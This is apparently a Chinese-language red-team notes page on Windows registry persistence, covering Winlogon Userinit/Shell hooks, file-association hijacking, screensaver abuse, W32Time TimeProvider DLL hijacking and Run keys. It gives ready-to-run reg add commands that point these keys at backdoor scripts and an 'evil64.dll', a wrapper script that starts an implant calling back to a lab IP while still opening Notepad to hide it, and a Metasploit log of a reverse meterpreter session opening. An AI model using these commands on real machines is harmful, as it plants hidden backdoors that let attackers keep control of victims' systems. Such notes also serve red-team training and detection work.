[Persistence] 注册表持久化整理
Persistence
1. HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify
HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\shell
HKLM\Software[Wow6432Node]Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
HKLM\Software[Wow6432Node]Microsoft\Windows NT\CurrentVersion\Winlogon\Notify
HKLM\Software[Wow6432Node]Microsoft\Windows NT\CurrentVersion\Winlogon\shell
- Winlogon\Notify - points to notification package DLLs that handle Winlogon events
- Winlogon\Userinit - points to userinit.exe, the user initialization program executed when a user logs on
- Winlogon\Shell - points to explorer.exe, the system shell executed when a user logs on
winlogon.exe是windows系统组件,负责通过UI登录登出时的操作,系统启动时调用过程是winlogon.exe->userinit.exe->explorer.exe。通过修改上面的注册表,可以让winlogon.exe在登录时加载恶意代码。
注意,为了让机器重启后还能工作,注册表键值不要替换而是追加。
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v userinit /d C:\Windows\system32\userinit.exe,C:\tools\shell.cmd /t reg_sz /f

2. HKEY_CLASSES_ROOT\txtfile\shell\open\command
# 以.txt为例, 注册表HKEY_CLASSES_ROOT\.txt指向txtfile,再以txtfile为subkey查到.txt文件各种情形下的打开方式 HKEY_CLASSES_ROOT\txtfile\shell\open\command HKEY_CLASSES_ROOT\txtfile\shell\print\command HKEY_CLASSES_ROOT\txtfile\shell\printto\command # HKEY_CLASSES_ROOT项实际是合并了下面这两个源的信息视图,修改下面两个源也会体现到HKEY_CLASSES_ROOT。微软官方推荐修改下面两个 HKEY_LOCAL_MACHINE\SOFTWARE\Classes HKEY_CURRENT_USER\Software\Classes
怎样做可以执行后门的同时,又不影响原有程序?
#c:\tools\shell.cmd 文件内容,执行后门后,原样调用notepad.exe start C:\Users\Public\ctfmon.exe -server http://192.168.240.129:8888 -group temp start notepad.exe %1
3. 屏保程序Screensaver
开启屏保程序时会在HKCU\Control Panel\Desktop\下添加4个注册表,用于指定什么启动屏保、加载哪个屏保等等

可以修改SCRNSAVE.EXE用于加载恶意代码,winlogon会启动它。
reg add "hkcu\control panel\desktop" /v SCRNSAVE.EXE /d c:\RedTeam\shell.cmd
不过,测试时恶意代码虽然执行起来了,但只有把它关掉才能进windows;而且进入windows后,屏保程序就会自动退出。不知道实战中是怎么解决的?
4. Hijacking TimeProviders
Windows Time service (W32Time)负责跨域和域内的时间同步,W32Time Provider 负责从硬件/网络资源中检索时间戳,并将这些值输出到其他网络客户端。
在域环境中,W32Time service默认启动,它会遍历Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders下的TimeProvider,如果该TimeProvider是enable,则会加载DllName对应的dll。


TimeProvider会在系统启动及参数有更改时启动,因此我们可以新建Time Provider注册表,或修改原有注册表下DllName路径来达到驻留执行恶意代码的目的。由于注册表是HKLM下,修改需要administrator权限。

# 修改原有TimeProvider reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\NtpClient" /v DllName /t REG_SZ /d "C:\temp\evil64.dll" # 或者新建Timeprovider C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\NtpClient1" /v DllName /t REG_SZ /d "C:\temp\evil64.dll" The operation completed successfully. C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\NtpClient1" /v Enabled /d 1 /t REG_DWORD The operation completed successfully. C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\NtpClient1" /v InputProvider /d 1 /t REG_DWORD The operation completed successfully. # 重启w32time service C:\Windows\system32>sc stop w32time SERVICE_NAME: w32time TYPE : 20 WIN32_SHARE_PROCESS STATE : 3 STOP_PENDING (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN) WIN32_EXIT_CODE : 0 (0x0) SERVICE_EXIT_CODE : 0 (0x0) CHECKPOINT : 0x2 WAIT_HINT : 0x3e8 C:\Windows\system32>sc start w32time SERVICE_NAME: w32time TYPE : 20 WIN32_SHARE_PROCESS STATE : 2 START_PENDING (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN) WIN32_EXIT_CODE : 0 (0x0) SERVICE_EXIT_CODE : 0 (0x0) CHECKPOINT : 0x0 WAIT_HINT : 0x7d0 PID : 1164 FLAGS :
msf5 exploit(multi/handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (windows/x64/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 192.168.240.129 yes The listen address (an interface may be specified) LPORT 1211 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target msf5 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.240.129:1211 [*] Sending stage (206403 bytes) to 192.168.240.134 [*] Meterpreter session 2 opened (192.168.240.129:1211 -> 192.168.240.134:49939) at 2020-03-30 11:59:45 +0800
5. AutoRun Key
HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
参考:
https://ired.team/offensive-security/persistence/windows-logon-helper
https://ired.team/offensive-security/persistence/hijacking-default-file-extension




